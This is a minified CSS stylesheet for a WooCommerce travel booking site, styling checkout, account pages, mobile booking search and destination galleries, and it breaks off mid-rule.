.flexible-cancellation .item span.icon-question{position:relative;top:8px;left:-8px}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{font-size:.75rem;background:#fff;top:11.5em;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{width:50%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item.active ul li:before{background-image:url(../images/checkmark.png)}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul{padding:0}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li{padding:.45rem .45rem .45rem 1.5rem;list-style:none;font-size:.875rem;position:relative}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li:before{content:" ";background-image:url(../images/greycheck-mark.png);width:21px;height:21px;position:absolute;top:5px;left:-3px}.woocommerce .booking-breadcrumb{padding:0;width:75%;text-align:center;margin:.3em auto 4.5rem;display:none}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb{display:flex;flex-wrap:wrap;align-items:center;border:0}.woocommerce .booking-breadcrumb #details-info span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #6c6c6c;border-width:28px;margin-top:-16px}.woocommerce .booking-breadcrumb span{position:relative;float:right;padding:0 18px}.woocommerce .booking-breadcrumb span:after,.woocommerce .booking-breadcrumb span:before{left:142%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce .booking-breadcrumb span:after{border-left-color:#6c6c6c;border-width:26px;margin-top:-14px}.woocommerce .booking-breadcrumb span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #ffcc64;border-width:28px;margin-top:-16px}}.woocommerce .booking-breadcrumb li{flex-grow:1;flex-basis:0;list-style:none;text-align:center;padding:.96em;background:#6c6c6c}.woocommerce .booking-breadcrumb li.active{background:#ffcc64}.woocommerce .booking-breadcrumb li.active span:after,.woocommerce .booking-breadcrumb li.active span:before{border-left-color:#ffcc64}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb li:first-of-type{border-top-left-radius:2em;border-bottom-left-radius:2em}.woocommerce .booking-breadcrumb li:last-of-type{border-top-right-radius:2em;border-bottom-right-radius:2em}}.woocommerce .booking-breadcrumb li a{color:#fff}@media screen and (min-width:1054px){.woocommerce .custom-order-thankyou{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce .custom-order-thankyou .custom-order-details{flex:0 0 50%}.woocommerce .custom-order-thankyou .custom-order-details .img-objectfit{max-height:350px;border-radius:10px}.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.5rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:47px;margin-right:10px}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.25rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:40px}}.woocommerce .custom-order-thankyou .custom-order-details .mt-45{margin-top:30px}.woocommerce .custom-order-thankyou .travel-insurance{padding-left:1.5rem;padding-right:1.5rem;flex:0 0 50%;max-width:50%}.woocommerce .custom-order-thankyou .travel-insurance h3{font-size:.7rem}.woocommerce .custom-order-thankyou .travel-insurance h3.moontime{font-size:4rem;line-height:60%}.woocommerce .custom-order-thankyou .travel-insurance .safetywing-price-widget{display:block!important}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note{background:hsla(0,0%,99.2%,.3);box-shadow:0 0 14px rgba(0,0,0,.4);border-radius:10px;padding:1.5rem 1.5rem 10px}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul{padding:0;text-align:center}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul li{display:inline-block;padding:1.5rem}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .travel-insurance{padding-left:0;padding-right:0}}@media screen and (max-width:1053px){.woocommerce .custom-order-thankyou .travel-insurance{max-width:100%}}.woocommerce .custom-order-thankyou .img-objectfit{height:400px!important}.woocommerce .woocommerce-MyAccount-navigation{width:100%;padding-top:0}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-navigation{float:inherit}}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation{padding-top:5.5em;width:auto}}.woocommerce .woocommerce-MyAccount-navigation ul{padding:0}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation ul{display:none}.woocommerce .woocommerce-MyAccount-navigation ul li{flex-shrink:0}.woocommerce .woocommerce-MyAccount-navigation ul li a{font-size:.875rem;display:block;border:1px solid #d0d0d0;border-radius:10px;padding:7px 10px}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{background:#ffcc64;border-color:#ffcc64}}.woocommerce .woocommerce-MyAccount-navigation ul li{list-style:none;text-align:left;padding:.15rem 0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation ul li{padding:.75rem 0;text-align:right}}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#000;font-weight:500}.woocommerce .woocommerce-MyAccount-navigation ul li a{text-transform:uppercase;color:#767474}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a{color:#9c27b0;font-weight:600}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder{margin-top:-40px;margin-bottom:30px;position:relative}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection{height:40px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__rendered{line-height:38px;text-align:left}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__arrow{height:38px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul{display:initial}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul li{padding:6px!important}.woocommerce .woocommerce-MyAccount-navigation select{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation select{display:block}}.woocommerce .woocommerce-MyAccount-navigation select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px;margin:0 auto 30px}.woocommerce .woocommerce-Addresses header h3{text-transform:uppercase;font-weight:800}.woocommerce .woocommerce-MyAccount-content{position:relative;text-align:left}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content{width:80%}}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-content{float:inherit;width:100%}}.woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}.woocommerce .woocommerce-MyAccount-content #form-row-pic{font-size:12px;display:none}.woocommerce .woocommerce-MyAccount-content .profile-pic{display:flex;align-items:center;margin:0 0 30px;text-transform:capitalize}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic.manage-ticket section{flex:0 0 100%}}.woocommerce .woocommerce-MyAccount-content .profile-pic img{object-fit:cover;width:58px;height:58px;border-radius:50%;display:inline}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic img{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2{font-size:1rem;padding-left:1rem;font-weight:700;display:inline;margin-bottom:0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic h2{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2 span{display:block}.woocommerce .woocommerce-MyAccount-content .profile-pic span{padding-left:1rem}.woocommerce .woocommerce-MyAccount-content .profile-pic #change-woo-image{font-size:12px}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content:after{content:"";width:0;height:100%;position:absolute;border:.5px solid #000;top:6em;left:-2.8em}}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper{position:relative;width:100%}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before{color:#8fae1b}@media (max-width:767.98px){.woocommerce .woocommerce-MyAccount-content .edit-account P:last-child{text-align:center}}.woocommerce table{border-spacing:0}.woocommerce table.my_account_orders{border:0;font-size:1rem}.woocommerce table.my_account_orders th{border-bottom:1px solid #e3e3e3;padding:10px 8px!important;font-size:1.2em;font-weight:400}.woocommerce table.my_account_orders th span{text-transform:uppercase}.woocommerce table.my_account_orders td{border-top:0;padding:10px 8px;line-height:normal}.woocommerce table.my_account_orders td p{margin-bottom:2rem}.woocommerce table.my_account_orders td p a{color:#fff}.woocommerce table.my_account_orders td a{color:#000}.woocommerce table.my_account_orders td a img{width:50px}.woocommerce table.my_account_orders td#thumbnail{min-width:90px}.woocommerce table.my_account_orders td#thumbnail img{border-radius:10px;object-fit:cover;width:50px!important;height:50px}@media (max-width:767.98px){.woocommerce table.my_account_orders td#thumbnail{min-width:50px}.woocommerce table.my_account_orders td#thumbnail img{width:50px!important;height:50px}}.woocommerce table.my_account_orders td.product-title{min-width:auto!important;padding-left:5px!important;margin-top:-5px!important}.woocommerce-page table.shop_table_responsive tr td:before,.woocommerce table.shop_table_responsive tr td:before{content:" "!important}@media (max-width:767.98px){.woocommerce-checkout #custom_fc_button{right:inherit;left:10px}}.woocommerce-checkout .stretched-link:after{z-index:2}#rc_accepts_marketing_field{display:none}.wc_payment_method.payment_method_offlinecc{display:flex;margin-bottom:0}.wc_payment_method.payment_method_offlinecc .input-radio{margin-top:9px}.wc_payment_method.payment_method_offlinecc label{margin-bottom:0}.create-account{width:100%!important}.woocommerce-checkout #payment div.payment_box{padding:0;background:none}.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout #payment div.payment_box .wc-stripe-elements-field{padding:11px;border-radius:5px}.woocommerce-lost-password .woocommerce-notices-wrapper{position:relative;width:100%;margin-bottom:40px}.woocommerce-checkout-payment ul.wc_payment_methods li:first-child label{display:none}.woocommerce-checkout-payment .room-combo{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:20px;margin:1.5rem 3px}.woocommerce-checkout-payment .room-combo h2{font-size:1.25rem}.woocommerce-checkout-payment .room-combo hr{position:relative}@media screen and (min-width:1054px){.woocommerce-checkout-payment .room-combo .combo-details{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce-checkout-payment .room-combo .combo-details .detail{flex:0 0 50%}.checkout-right-holder{display:flex;flex-direction:column}.checkout-right-holder .currency-checkout{display:inline-block;order:13;flex-grow:0;margin-left:auto}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:31px!important}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{margin-top:2px!important}.checkout-right-holder .checkout-right-holder{position:relative}.checkout-right-holder .checkout-right-holder .currency-checkout{display:none}@media screen and (min-width:1054px){.checkout-right-holder{position:absolute;top:5px;right:0;width:330px}.checkout-right-holder .currency-checkout{order:-1}.checkout-right-holder .shop_table.woocommerce-checkout-review-order-table{position:relative;top:auto;right:auto;width:100%!important}}@media screen and (max-width:1053px){.checkout-right-holder{position:relative}.checkout-right-holder .currency-checkout{margin-top:20px;margin-bottom:-60px}}@media (max-width:767.98px){.checkout-right-holder .currency-checkout{margin-top:40px;margin-bottom:-80px}}.change-password h5{font-size:1rem;font-weight:700}.form-row .checkbox{display:flex!important;line-height:normal!important;cursor:pointer}.form-row .checkbox .input-checkbox{flex-shrink:0;cursor:pointer}@media (max-width:767.98px){.form-row .checkbox{font-size:.75rem;font-weight:400}}.age-check-form{display:flex;align-items:flex-start;padding:0 3px}.age-check-form input{cursor:pointer;margin-top:2px;margin-right:8px}.age-check-form span{color:red;font-weight:700}.age-check-form a{color:#121212;text-decoration:underline}.age-check-form label{cursor:pointer;font-weight:600}@media (max-width:767.98px){.age-check-form{font-size:.75rem;font-weight:400}}.select2-container{font-size:.875rem}.select2-dropdown{z-index:1010}.payment_methods input{font-size:.875rem!important}.tick-account .create-account{font-weight:600;padding-top:0!important}@media (max-width:767.98px){.tick-account .create-account{font-weight:400}}@media (max-width:767.98px){.woocommerce table.shop_table_responsive tbody tr td.empty-table{text-align:center!important;font-size:.8125rem}}.discover-section .discover-cols{display:flex;margin-left:-20px}.discover-section .discover-cols .discover-col{display:flex;margin-left:20px;flex-grow:1;flex-basis:50%;align-items:center}.discover-section .discover-cols .discover-col .discover-col-info{margin-left:5px}.discover-section .discover-cols .discover-col .discover-col-info span,.discover-section .discover-cols .discover-col .discover-col-info strong{display:block;line-height:1.3}.discover-section .discover-cols .discover-col .discover-col-info p{margin-bottom:0}.discover-section .discover-cols .divider{display:flex;flex-direction:column;font-size:.75rem;font-weight:700;align-items:center;margin:0 10px}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:1px;height:100%;content:"";border-left:1px solid #121212}@media (max-width:575.98px){.discover-section .discover-cols{flex-direction:column;margin-left:0}.discover-section .discover-cols .discover-col{margin:10px 0}.discover-section .discover-cols .divider{flex-direction:row;margin:0}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:100%;height:1px;content:"";border-left:0;border-top:1px solid #121212;margin-right:5px}.discover-section .discover-cols .divider:after{margin-right:0;margin-left:5px}}.discover-section .discover-promo input{min-width:120px;font-weight:700;border:none;background:none;-webkit-appearance:none;appearance:none}.discover-section .discover-promo label{margin-bottom:0}.discover-section .discover-promo small{display:block;font-size:.875rem;font-style:italic;margin-top:10px}.discover-section .discover-promo .discover-promo-btn{border:1px dashed #121212;padding:1px 7px;border-radius:5px;background:#f2f2f2}.discover-section .discover-promo .discover-promo-btn.copied{background:#767474;border:1px solid #767474;color:#fff}.discover-section .discover-promo .discover-promo-btn.copied:before{display:inline-block;width:9px;height:10px;margin-right:5px;content:"";background:url(../images/check_green.png) no-repeat;background-size:100%}.discover-section .discover-promo .alternate-input{position:absolute;z-index:-1;opacity:0}@media (max-width:575.98px){.discover-section .discover-promo label{display:block}}.discover-section .discover-buttons{display:flex;margin-left:-15px}.discover-section .discover-buttons .btn-third{display:flex;align-items:center;justify-content:center;text-align:center;font-weight:700;padding:10px 15px;flex-grow:1;flex-basis:50%;max-width:50%;margin-left:15px;box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.discover-section .discover-buttons .btn-third:hover{background:#ffbb31}@media (max-width:575.98px){.discover-section .discover-buttons{flex-direction:column}.discover-section .discover-buttons .btn-third{margin-bottom:20px;max-width:100%}}.trending .trending-title{display:flex;align-items:center}.trending .trending-title h2{flex-shrink:0;margin-right:20px}.trending .trending-title .swiper-pagination{bottom:-30px}.trending .trending-title .swiper-pagination .swiper-pagination-bullet{background:#6c6c6c;opacity:1}.trending .trending-title .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#75dd98}@media (min-width:768px){.trending .trending-title .swiper-pagination{position:relative;text-align:left;bottom:0;margin-bottom:5px}}.trending .swiper-holder-3{width:calc(50vw - 33px);border-top:none}@media screen and (max-width:1053px){.trending .swiper-holder-3{width:100%}}.trending .swiper{padding-left:5px;padding-right:5px}.trending .swiper .swiper-slide{max-width:310px;height:auto}.trending .swiper .swiper-slide:first-child{margin-left:0}.trending .swiper .swiper-button-disabled{opacity:0}@media (max-width:991.98px){.trending .swiper{max-width:auto}}.cross-promo-holder .cross-promo{position:relative;background:#f8f8f8;padding:20px}.cross-promo-holder .cross-promo h2{margin-bottom:20px}.cross-promo-holder .cross-promo .cross-promo-img{position:relative;border-radius:10px;overflow:hidden}.cross-promo-holder .cross-promo .cross-promo-img img{border-radius:10px}.cross-promo-holder .cross-promo .cross-promo-detail{margin-top:15px}.cross-promo-holder .cross-promo .cross-promo-detail ul{display:flex;flex-wrap:wrap;list-style:none;padding-left:0;margin-bottom:0}.cross-promo-holder .cross-promo .cross-promo-detail ul li{font-weight:700;flex-grow:1;flex-basis:50%;max-width:50%;padding:5px}@media (max-width:767.98px){.cross-promo-holder .cross-promo .cross-promo-detail li{font-size:.875rem}}#billing_country_field,#billing_email_field{width:49.5%;float:left;clear:none}#billing_phone_field,#guest_email_field{width:49.5%;float:right;clear:none}#guest_email_field .input-text{margin-bottom:.5rem}#add-guest-email{cursor:pointer}#billing_email_field{clear:both}.form-row .select2-selection--single{border:1px solid #e3e3e3;border-radius:8px}#customer_details .woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;margin-left:-10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row{float:none;clear:none;width:calc(50% - 10px);margin-left:10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#kl_newsletter_checkbox_field{width:100%;order:13}@media (max-width:767.98px){#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field p{margin-bottom:0}}.woocommerce-orders-table__row .woocommerce-orders-table__cell-order-number:first-child a{display:block;width:50px;height:50px;border-radius:10px;background:#d0d0d0;position:relative;z-index:1}.woocommerce .swiper-button-icon img{width:50px!important;max-width:50px!important;height:50px!important}.woocommerce p a.btn{display:none}@media screen and (min-width:1054px){.woocommerce p a.btn{display:inline-block}}.woocommerce p a.ticket-item{display:inline-block}@media screen and (max-width:1053px){.woocommerce table.shop_table_responsive tbody tr td{text-align:left!important}}.woocommerce .mobile-booking{position:fixed;width:100%;bottom:0;left:0;z-index:10}@media screen and (min-width:1054px){.woocommerce .mobile-booking{display:none}}.woocommerce .mobile-booking .btn.btn-third{border-radius:0;width:100%;color:#fff;font-weight:500}.woocommerce .mobile-booking .btn.btn-third:hover{background:#ffcc64;color:#000}.mobile.booking-counntry-search{position:fixed;z-index:992;bottom:0;width:100%}@media screen and (min-width:1054px){.mobile.booking-counntry-search{display:none}}.mobile.booking-counntry-search.active{z-index:994}.mobile.booking-counntry-search.active #mcalendar-booking-search{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mobile.booking-counntry-search .close{display:flex;float:none;margin:0 auto 10px;height:5px}.mobile.booking-counntry-search .close span{display:inline-block;width:70px;height:5px;background:#bcbcbc;border-radius:10px}.mobile.booking-counntry-search #mcalendar-booking-search{position:fixed;bottom:0;width:100%;border-top-left-radius:10px;border-top-right-radius:10px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-shadow:0 1px 3px #000;padding:20px;-webkit-transform:translateY(105%);-moz-transform:translateY(105%);-ms-transform:translateY(105%);-o-transform:translateY(105%);transform:translateY(105%)}.mobile.booking-counntry-search #mcalendar-booking-search .form-control{height:45px;font-size:.875rem}.mobile.booking-counntry-search #mcalendar-booking-search .form-control:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:hover{box-shadow:0 0 0 0!important;outline:none;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select{border:0;outline:0}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:hover{outline:none;box-shadow:0 0 0 0!important;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .go-places,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{padding-bottom:.75rem}.mobile.booking-counntry-search #mcalendar-booking-search .go-places label,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar label{font-weight:500}.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control[readonly],.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control[readonly]{background-color:#fff}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{position:relative}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:20px;right:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]{padding:15px;margin:0;background:#ffcc64;color:#000;font-size:1.25rem;width:100%;border:0;text-transform:uppercase;font-weight:700;border-radius:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]:disabled{background:#e3e3e3}.mobile.booking-counntry-search h2{margin:20px;text-align:center}.mobile.booking-counntry-search h2 a{padding:1.125rem;background:#ffcc64;color:#000;font-size:1.25rem;cursor:pointer;width:100%;border:0;display:inline-block;border-radius:0;font-weight:700;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mobile.booking-counntry-search .book-now{margin-top:20px}.mobile.booking-counntry-cart #mcalendar-booking-cart{padding:15px 15px .75rem;display:block;position:relative}@media screen and (min-width:1054px){.mobile.booking-counntry-cart #mcalendar-booking-cart{display:none}}.mobile.booking-counntry-cart #mcalendar-booking-cart #mdatepicker{top:92px}.mobile.booking-counntry-cart #mcalendar-booking-cart .go-places{margin-bottom:.45rem}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar{margin-bottom:.45rem;position:relative}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:9px;right:5px}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar .form-control{background:#fff}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button{width:100%;padding:6px;background:#fff;color:#767474;font-weight:600;border-radius:3px;border:1px solid #ced4da}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button.active{background:#ffcc64;border-color:#ffcc64;color:#000}.mobile.app-download{position:fixed;z-index:99999;bottom:0;width:100%;background:#fff;border-radius:10px 10px 0 0;font-family:Montserrat;font-style:normal;font-weight:400;display:none}@media screen and (min-width:1054px){.mobile.app-download{display:none!important}}.mobile.app-download .content{padding:1.5rem .5rem .75rem;background:rgba(147,75,219,.6);border-radius:10px 10px 0 0}.mobile.app-download .half-circle{width:90px;height:46px;background-color:#c093eb;border-top-left-radius:75px;border-top-right-radius:75px;border-bottom:0;margin:0 auto -40px;top:-69px;position:relative}.mobile.app-download .half-circle img{width:75%}.mobile.app-download .heading{font-weight:600;font-size:14px;line-height:17px;padding:0 45px}.mobile.app-download .body{font-size:11px;line-height:13px;padding:0 40px}.mobile.app-download .btn{font-size:11px;line-height:13px;border-radius:5px;text-transform:unset}.mobile.app-download .close-app-download{color:#121212;font-size:11px;line-height:13px}.mobile.app-download .not-now{margin-top:1.2rem}.mobile.app-download .android,.mobile.app-download .iOS{display:none}#mdatepicker{flex-direction:column;z-index:11;display:none;position:absolute;left:50%;top:-115px;text-align:center;transform:translate(-50%);width:100%;max-width:calc(100% - 20px);border-radius:10px;box-shadow:0 0 10px 1px rgba(0,0,0,.2)}#mdatepicker .ui-datepicker.ui-widget.ui-widget-content{margin:0 auto;text-align:center;border-radius:20px;width:100%!important;max-width:100%;box-shadow:none}.page-template-gticket-page .mobile.booking-counntry-search{padding:0}.page-template-gticket-page .mobile.booking-counntry-search h2 a{color:#f2d149;background:#000}.datepicker-buttons{display:flex}.datepicker-buttons button{font-size:.875rem;flex-grow:1;padding:10px;border:none;background:#f2f2f2;font-weight:600;color:#121212}.datepicker-buttons button.cancel{border-top-left-radius:10px}.datepicker-buttons button.submit{border-top-right-radius:10px;background:#ffcc64}.content-destination-revamp{padding-top:70px;padding-bottom:4.5rem}.content-destination-revamp .container{max-width:1350px}.content-destination-revamp .container-md{max-width:1082px}.content-destination-revamp h2{font-size:3rem}@media (max-width:991.98px){.content-destination-revamp{padding-top:50px;padding-bottom:30px}.content-destination-revamp h2{font-size:2.5rem}}@media (max-width:767.98px){.content-destination-revamp{font-size:.875rem}.content-destination-revamp h2{text-align:center}}.pt-8{padding-top:80px}@media (max-width:991.98px){.pt-8{padding-top:50px}}.flex-basis-sm-6{flex-basis:50%}@media (max-width:575.98px){.flex-basis-sm-6{flex-basis:100%}}.destination-info .card{padding:20px;border-radius:10px;height:auto}.destination-info .card h4{font-size:1.375rem;font-weight:500}.destination-info .card a{font-size:.875rem;color:#6c6c6c}@media (max-width:767.98px){.destination-info .card h4{font-size:1.125rem}}.mm-list{flex-wrap:wrap;padding-left:0;margin-left:-20px}.mm-list,.mm-list li{display:flex;list-style:none}.mm-list li{align-items:center;flex-grow:1;width:calc(50% - 20px);margin-left:20px;margin-top:20px}.mm-list li .mm-icons{flex-shrink:0;margin-right:5px;width:34px}.mm-list li .mm-icons img{width:30px;height:auto;margin:0 auto}@media (max-width:991.98px){.mm-list{font-size:.875rem}}@media (max-width:767.98px){.mm-list{font-size:.75rem}}.destination-gallery{position:relative;display:flex;flex-wrap:wrap}.destination-gallery .img-lg{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg .img-objectfit{width:calc(100% + 1px)}.destination-gallery .img-mds{display:flex;flex-wrap:wrap;width:50%}.destination-gallery .img-mds .img-md{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg a,.destination-gallery .img-md a{display:block;position:absolute!important;top:0;left:0;width:100%;height:100%}.destination-gallery .img-lg a:after,.destination-gallery .img-md a:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.destination-gallery .img-lg:hover a:after,.destination-gallery .img-md:hover a:after{opacity:1}.destination-gallery .popup-btn{position:absolute;bottom:20px;right:40px;padding:6px 10px 0;background:hsla(0,0%,100%,.7);border-radius:5px;text-align:center;z-index:2;font-size:1.875rem;height:42px;cursor:pointer}.destination-gallery .popup-btn a{color:#121212}.destination-gallery .popup-btn span{font-size:.75rem;font-weight:500;display:block}.destination-gallery .popup-btn .fa-ellipsis{display:block;line-height:13px}.destination-gallery .popup-btn svg{line-height:1;-webkit-transform:translateY(-16px);-moz-transform:translateY(-16px);-ms-transform:translateY(-16px);-o-transform:translateY(-16px);transform:translateY(-16px)}@media (max-width:767.98px){.destination-gallery{flex-direction:column}.destination-gallery .img-lg{width:100%;padding-bottom:58%}.destination-gallery .img-mds{width:100%}.destination-gallery .popup-btn{right:15px;bottom:15px}.destination-gallery .popup-btn span{font-size:.625rem}}.destination-badges{border-bottom:1px solid #121212;padding-bottom:30px}.destination-badges h5{font-size:.875rem;font-weight:900}.destination-badges .destination-badges-title{font-size:1.25rem;font-weight:300;display:flex;align-items:center;justify-content:center;margin-bottom:30px}.destination-badges .destination-badges-title span{flex-shrink:0}.destination-badges .destination-badges-title:after,.destination-badges .destination-badges-title:before{flex-grow:1;border-top:1px solid #121212;width:100%;height:1px;content:"";margin-right:20px}.destination-badges .destination-badges-title:after{margin-right:0;margin-left:20px}.destination-badges .row{justify-content:center!important}.destination-badges .row .img-fluid{max-width:100%;width:auto;max-height:72px}.destination-cards{position:relative;overflow:hidden}.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:460px!important}@media screen and (max-width:1601px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:380px!important}}@media screen and (max-width:1441px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:340px!important}}@media (max-width:1199.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:300px!important}}@media (max-width:991.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:250px!important}}.destination-cards .swiper-change,.destination-cards .swiper-holder-2{max-width:none}.destination-cards .swiper-change .swiper,.destination-cards .swiper-holder-2 .swiper{padding:20px 0}.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{max-width:1072px;padding-left:20px;padding-right:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:24vw!important;filter:blur(0);pointer-events:auto}.destination-cards .swiper-change .swiper.no-blur .swiper-slide img,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide img{filter:blur(0)}.destination-cards .swiper-change .swiper.no-blur .swiper-slide.swiper-slide-duplicate,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide.swiper-slide-duplicate{display:none}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide:last-child,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper .swiper-slide:last-child{margin-right:0!important}.destination-cards .swiper-change .swiper.no-blur .swiper-button-next,.destination-cards .swiper-change 